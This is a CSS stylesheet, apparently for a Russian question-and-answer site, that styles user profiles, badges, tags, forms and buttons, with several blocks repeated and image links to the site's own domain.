.profile_avatar .right { margin-left: 100px; }
.profile_avatar .user { padding-bottom: 12px; }
.profile_avatar .user_name { font-weight: bold; font-size: 14px; color: rgb(12, 102, 178); }
.profile_avatar .reputation { font-size: 11px; color: rgb(119, 119, 119); }
.profile_avatar .to_favorites { height: 23px; }
.profile_avatar .send_message { height: 25px; }
.profile_f_avatar .f_avatar { float: left; width: 38px; height: 38px; }
.profile_f_avatar .more { font-size: 11px; margin: 2px 0px; }
.profile_f_avatar .title { font-size: 11px; font-weight: bold; color: rgb(219, 157, 37); padding-bottom: 6px; }
.profile_menu .item { padding-top: 7px; padding-bottom: 7px; font-weight: bold; font-size: 12px; color: rgb(12, 102, 178); }
.profile_menu .item span { padding: 2px 5px; }
.profile_menu .hr { border-width: 1px; border-style: solid; border-color: rgb(222, 231, 239) rgb(222, 231, 239) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.profile_f_avatar .hr { border-width: 1px; border-style: solid; border-color: rgb(222, 231, 239) rgb(222, 231, 239) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin-bottom: 8px; }
.profile_f_avatar .hr.after { margin-top: 4px; margin-bottom: 5px; }
.profile_intro { padding: 15px; margin-bottom: 20px; }
.profile_params { width: 100%; }
.profile_params td { padding: 5px 8px; background-color: rgb(242, 248, 252); margin: 0px 3px 3px 0px; border-bottom: 3px solid rgb(255, 255, 255); }
.profile_params td.value { background-color: rgb(233, 240, 247); border-left: 3px solid rgb(255, 255, 255); width: 64%; }
.profile_intro .about { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(255, 253, 244), rgb(250, 249, 231)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 253, 241) rgb(244, 242, 221) rgb(241, 238, 210) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin-top: 10px; }
.profile_content_intro { padding: 0px 15px 15px; }
.profile_content_intro .block_title { font-weight: bold; font-size: 18px; color: rgb(112, 184, 0); padding: 15px 0px 10px 1px; }
.profile_content_intro table .title { font-weight: bold; font-size: 12px; }
.profile_content_intro table .votes { font-weight: bold; font-size: 11px; color: rgb(119, 119, 119); }
.profile_content_intro table { margin-bottom: 25px; }
.profile_content_intro div.more { padding: 2px 2px 2px 8px; position: relative; top: -20px; }
.profile_content_intro div.more a { color: rgb(112, 184, 0); font-size: 11px; }

table.main td.invert_left { width: 29%; }
table.main td.invert_right { width: 71%; }
.nowrap { white-space: nowrap; }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.q_closed { color: rgb(80, 80, 80) ! important; border-width: 1px ! important; border-style: solid ! important; border-color: rgb(207, 207, 207) rgb(173, 173, 173) rgb(158, 158, 158) rgb(191, 191, 191) ! important; text-shadow: 1px 1px 0px rgb(206, 206, 206) ! important; background: transparent -moz-linear-gradient(center top , rgb(203, 203, 203), rgb(177, 177, 177)) repeat scroll 0% 0% ! important; text-align: center; padding: 1px 5px; position: relative; bottom: 1px; left: 2px; font-size: 10px; width: 70px; display: inline; line-height: 2.2; }
.classic_table { width: 100%; }
.classic_table tr { margin-bottom: 1px; }
.classic_table td { padding: 12px 11px 12px 9px; vertical-align: top; border-bottom: 1px solid rgb(255, 255, 255); }
.classic_table tr.odd td, .classic_table.invert tr td { background-color: rgb(247, 248, 249); background-image: url('even_q_bg1.png'); background-repeat: repeat-x; }
.classic_table td.time { font-size: 11px; color: rgb(150, 149, 150); padding-top: 13px; padding-left: 13px; border-right: 1px solid rgb(255, 255, 255); width: 15%; white-space: nowrap; }
.profile_avatar, .profile_menu, .profile_f_avatar, .profile_buy_premium { padding: 7px; background-color: rgb(255, 255, 255); margin-right: 16px; margin-bottom: 18px; }

.profile_f_avatar_inside { padding-bottom: 6px; }
.profile_avatar .left { width: 90px; float: left; }
.profile_avatar .right { margin-left: 100px; }
.profile_avatar .user { padding-bottom: 12px; }
.profile_avatar .user_name { font-weight: bold; font-size: 14px; color: rgb(12, 102, 178); }
.profile_avatar .reputation { font-size: 11px; color: rgb(119, 119, 119); }
.profile_avatar .to_favorites { height: 23px; }
.profile_avatar .send_message { height: 25px; }
.profile_f_avatar .f_avatar { float: left; width: 38px; height: 38px; }
.profile_f_avatar .more { font-size: 11px; margin: 2px 0px; }
.profile_f_avatar .title { font-size: 11px; font-weight: bold; color: rgb(219, 157, 37); padding-bottom: 6px; }
.profile_menu .item { padding-top: 7px; padding-bottom: 7px; font-weight: bold; font-size: 12px; color: rgb(12, 102, 178); }
.profile_menu .item span { padding: 2px 5px; }
.profile_menu .hr { border-width: 1px; border-style: solid; border-color: rgb(222, 231, 239) rgb(222, 231, 239) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.profile_f_avatar .hr { border-width: 1px; border-style: solid; border-color: rgb(222, 231, 239) rgb(222, 231, 239) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin-bottom: 8px; }
.profile_f_avatar .hr.after { margin-top: 4px; margin-bottom: 5px; }
.profile_intro { padding: 15px; margin-bottom: 20px; }
.profile_params { width: 100%; }
.profile_params td { padding: 5px 8px; background-color: rgb(242, 248, 252); margin: 0px 3px 3px 0px; border-bottom: 3px solid rgb(255, 255, 255); }
.profile_params td.value { background-color: rgb(233, 240, 247); border-left: 3px solid rgb(255, 255, 255); width: 64%; }
.profile_intro .about { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(255, 253, 244), rgb(250, 249, 231)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 253, 241) rgb(244, 242, 221) rgb(241, 238, 210) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin-top: 10px; }
.profile_content_intro { padding: 0px 15px 15px; }
.profile_content_intro .block_title { font-weight: bold; font-size: 18px; color: rgb(112, 184, 0); padding: 15px 0px 10px 1px; }
.profile_content_intro table .title { font-weight: bold; font-size: 12px; }
.profile_content_intro table .votes { font-weight: bold; font-size: 11px; color: rgb(119, 119, 119); }
.profile_content_intro table { margin-bottom: 25px; }
.profile_content_intro div.more { padding: 2px 2px 2px 8px; position: relative; top: -20px; }
.profile_content_intro div.more a { color: rgb(112, 184, 0); font-size: 11px; }

.profile_avatar_inside, .profile_menu_inside, .profile_f_avatar_inside, .profile_buy_premium_inside {
    padding: 9px 8px 9px 9px;
    background-color: #ecf3f9;
    background: -webkit-gradient(linear, left top, left bottom, from(#f3f9fd), to(#e9f0f7));
    background: -moz-linear-gradient(top, #f3f9fd, #e9f0f7);
    border: 1px solid #e0e9f1;
    border-top: 1px solid #f3f9fd;
    border-left: 1px solid #f3f9fd;
    border-bottom: 1px solid #d6e3ed;
}

.st_button {
    cursor: pointer;
    padding: 2px 8px 2px 8px;
    text-align: center;
    white-space: nowrap;
    font-family: arial;
    font-size: 12px;
    background-color: #93aabd;
    color: #fff;
    border-top: #b6c5d2 1px solid;
    border-left: #a8bac9 1px solid;
    border-right: #8aa0b3 1px solid;
    border-bottom: #7b94a9 1px solid;
    text-decoration: none !important;
    text-shadow: 0px 1px 2px #597892;
    background: -webkit-gradient(linear, left top, left bottom, from(#b6c5d2), to(#89a1b6));
    background: -moz-linear-gradient(top, #b6c5d2, #89a1b6);
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    vertical-align: middle;
}

.st_button:hover {
    background-color: #7bb0da;
    color: #fff;
    border-top: #b6d3eb 1px solid;
    border-left: #a3c6e3 1px solid;
    border-right: #84b1d7 1px solid;
    border-bottom: #76a8d0 1px solid;
    text-shadow: 0px 1px 2px #3795e0;
    background: -webkit-gradient(linear, left top, left bottom, from(#b0cfe9), to(#76a8d0));
    background: -moz-linear-gradient(top, #b0cfe9, #76a8d0);
}

.profile_intro .about {
    padding: 4px 14px 6px 14px;
    background-color: #fffdf1;
    background: -webkit-gradient(linear, left top, left bottom, from(#fffdf4), to(#faf9e7));
    background: -moz-linear-gradient(top, #fffdf4, #faf9e7);
    border: 1px solid #f4f2dd;
    border-top: 1px solid #fffdf1;
    border-left: 1px solid #fffdf1;
    border-bottom: 1px solid #f1eed2;
    margin-top: 10px;
}


.advice { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; margin-top: 20px; }
.advice_inside { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(253, 251, 238), rgb(250, 249, 227)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 254, 246) rgb(244, 242, 221) rgb(240, 237, 207) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; font-size: 11px; }
.advice p, .advice li { padding-bottom: 3px; padding-top: 3px; line-height: 14px; }
.advice li { padding-bottom: 3px; line-height: 14px; }
.advice ul, .advice ol { margin: 0px 0px 0px 14px; padding: 2px 0px 0px; }
.more_info { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; }
.more_info_inside { padding: 12px 12px 8px; background: transparent -moz-linear-gradient(center top , rgb(243, 249, 253), rgb(233, 240, 247)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(243, 249, 253) rgb(224, 233, 241) rgb(214, 227, 237) rgb(243, 249, 253); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.more_info_inside p { margin: 0px 0px 4px; }
.ask_bodypage .more_info.first { margin-top: 32px; }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.edit_answer_bodypage .answer_form_title, .question_form_title { margin-top: 0px; }
.question_form_cont .ask_button_container { float: left; }
.question_form_cont .need_help { float: right; padding: 9px 0px 0px; }
.form .row { padding: 0px 0px 19px; }
.form .field { color: rgb(0, 99, 185); font-size: 12px; padding: 0px 0px 5px 1px; font-weight: bold; }
.form .field > div.hidden_color { font-weight: normal; padding: 3px 0px; font-size: 11px; }
.form .required { color: rgb(255, 0, 0); }
.value textarea, .value input, .value select { width: 100%; }
.value select.st_input { padding: 8px 6px; }

#autocomplete_questions { background: transparent -moz-linear-gradient(center top , rgb(240, 236, 216), rgb(232, 230, 216)) repeat scroll 0% 0%; padding: 4px 3px 3px 4px; margin-bottom: 12px; }
#autocomplete_questions .autocomplete_inside { padding: 0px 10px; background: transparent -moz-linear-gradient(center top , rgb(255, 253, 244), rgb(250, 249, 231)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 255, 255) rgb(234, 230, 194) rgb(232, 228, 189) rgb(255, 255, 255); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
#autocomplete_questions .autocomplete_footer { font-size: 10px; }
#autocomplete_questions .autocomplete_close { float: right; cursor: pointer; padding: 1px 2px 0px 0px; color: rgb(159, 144, 118); text-decoration: underline; }
#autocomplete_questions .autocomplete_all { float: left; padding: 0px 0px 10px 14px; }
#autocomplete_questions .autocomplete_all a { color: rgb(102, 188, 18); font-size: 11px; }
#autocomplete_questions .autocomplete_title, .autocomplete_title { font-size: 12px; font-weight: bold; color: rgb(0, 0, 0); padding: 7px 0px; }

.tagging { cursor: text; padding: 0px 0px 1px 6px; }
.type-zone { border: 0px none; height: 28px; width: auto; min-width: 20px; max-width: 180px; display: inline-block; }
.type-zone:focus { outline: medium none; }


.value input.st_input:not([type="submit"]), .value select.st_input, .value textarea.st_input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 9px 6px;
    font: 13px arial, verdana;
}
.value textarea, .value input, .value select {
    width: 100%;
}

.field {
    color: #0063B9;
    font-size: 12px;
    padding: 0px 0px 5px 1px;
    font-weight: bold;
}

.more_info_inside {
    padding: 12px 12px 8px 12px;
    background-color: #ecf3f9;
    background: -webkit-gradient(linear, left top, left bottom, from(#f3f9fd), to(#e9f0f7));
    background: -moz-linear-gradient(top, #f3f9fd, #e9f0f7);
    border: 1px solid #e0e9f1;
    border-top: 1px solid #f3f9fd;
    border-left: 1px solid #f3f9fd;
    border-bottom: 1px solid #d6e3ed;
}

.advice_inside {
    padding: 4px 14px 6px 14px;
    background-color: #fbfae8;
    background: -webkit-gradient(linear, left top, left bottom, from(#fdfbee), to(#faf9e3));
    background: -moz-linear-gradient(top, #fdfbee, #faf9e3);
    border: 1px solid #f4f2dd;
    border-top: 1px solid #fffef6;
    border-left: 1px solid #fffdf1;
    border-bottom: 1px solid #f0edcf;
    font-size: 11px;
}

.header .main_menu td:hover {
    background-repeat: repeat-x;
    background-image: url(https://otvetishkole.ru/images/header_bg3.png);
}

.more_info { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; }
.more_info_inside { padding: 12px 12px 8px; background: transparent -moz-linear-gradient(center top , rgb(243, 249, 253), rgb(233, 240, 247)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(243, 249, 253) rgb(224, 233, 241) rgb(214, 227, 237) rgb(243, 249, 253); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.more_info_inside p { margin: 0px 0px 4px; }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.badge.gold { background-position: 0px 50%; }

.badges_bodypage .content { padding: 0px 10px 10px; }
.badges_bodypage .badges_list { width: 100%; }
.badges_bodypage .badges_list th { text-align: left; font-weight: normal; font-size: 11px; color: rgb(153, 153, 153); vertical-align: top; padding: 7px 7px 9px 9px; border-bottom: 10px solid rgb(255, 255, 255); border-right: 1px solid rgb(255, 255, 255); background-color: rgb(247, 248, 249); background-image: url('https://otvetishkole.ru/images/even_q_bg1.png'); background-repeat: repeat-x; }
.badges_bodypage .badges_list td.badge_title { padding: 0px 5px 3px 7px; }
.badges_bodypage .badges_list td.badge_count_all { padding: 2px 5px 3px 10px; width: 50px; font-weight: bold; font-size: 13px; }
.badges_bodypage .badges_list td.desc { padding: 2px 10px 3px; }
.badges_bodypage .badges_list td.badge_bonus { padding: 2px 10px 3px; font-size: 11px; }
.badges_bodypage .badges_legend { margin-top: 15px; }
.badges_bodypage .badges_legend .more_info { margin: 9px 0px 0px ! important; }
.badges_bodypage .badges_legend .more_info_inside p { margin-top: 4px; }

.tags_bodypage .nav_tabs { padding: 0px; }
.tags_bodypage .nav_tabs .title_left { padding: 0px 0px 0px 2px; }
.tags_bodypage .nav_tabs .tabs { margin: 0px; float: right; }
.tags_bodypage .nav_tabs .title { float: left; white-space: nowrap; padding-top: 4px; margin-right: 15px; }
.tags_bodypage .nav_tabs .input { float: left; margin-right: 9px; }
.tags_bodypage .nav_tabs .input input { width: 249px; }
.tags_bodypage .nav_tabs .button { float: left; }
a.tags { background: rgb(232, 240, 246) url('https://otvetishkole.ru/images/sprites-icons.png') no-repeat scroll 6px -446px; color: rgb(53, 88, 117); line-height: 24px; padding: 2px 8px 3px 19px; text-decoration: none; white-space: nowrap; }
a.tags:hover { background-color: rgb(132, 137, 149); border: medium none; color: rgb(255, 255, 255) ! important; text-decoration: none; }
.all_our_tags { padding: 18px 11px 0px; }
.all_tags_table { width: 100%; }
.all_tags_table td { width: 25%; padding-right: 4px; padding-bottom: 10px; white-space: nowrap; }
.tag_to_favorites { background: transparent url('https://otvetishkole.ru/images/sprites-icons.png') no-repeat scroll 4px -26px; color: rgb(53, 88, 117); padding: 0px 10px 4px 6px; text-decoration: none; white-space: nowrap; cursor: pointer; }
.tag_to_favorites_container .tag_to_favorites, .tag_to_blacklist_container .tag_to_blacklist { position: relative; top: -3px; font-size: 11px; font-weight: bold; }
.tag_to_favorites:hover, .tag_to_favorites.already {
    background: #fff6d8 url(https://otvetishkole.ru/images/sprites-icons.png) no-repeat scroll 4px -46px;
}



.st_text h1 {
    font-size: 22px;
    font-weight: bold;
    line-height: 31px;
    padding-top: 0px;
    padding-bottom: 9px;
    color: #0C66B2;
}

.rad4 {
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}
.content {
    background-color: #fff;
	padding: 18px 25px 25px 25px;
}

.st_text p, .st_text li {
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 5px;
}

.st_text ul, .st_text ol {
    margin: 0px	0px	0px	22px;
    padding: 2px 0px 0px 0px;
}

.header .logo_text{
	font-size: 30px;
    color: white;
    font-weight: bold;
	background: url(https://otvetishkole.ru/images/logo_ru.png) no-repeat right;
}

.page_title {
    color: #2379C4;
    font-size: 18px;
    font-weight: bold;
    margin: 0px 10px 12px 0;
}

.standart_message {
    padding: 10px;
    margin: 5px 0px 3px 0px;
    background-color: #fbfae8;
    background: -webkit-gradient(linear, left top, left bottom, from(#fdfbee), to(#faf9e3));
    background: -moz-linear-gradient(top, #fdfbee, #faf9e3);
    border: 1px solid #f4f2dd;
    border-top: 1px solid #fffef6;
    border-left: 1px solid #fffdf1;
    border-bottom: 1px solid #f0edcf;
}

.content .error {
    color: #f00;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 8px;
    margin-top: 8px;
}

.content .error {
    margin: 0px;
    font-size: 13px;
}

.content .st_input {
    margin-top: 6px;
    width: 250px;
}
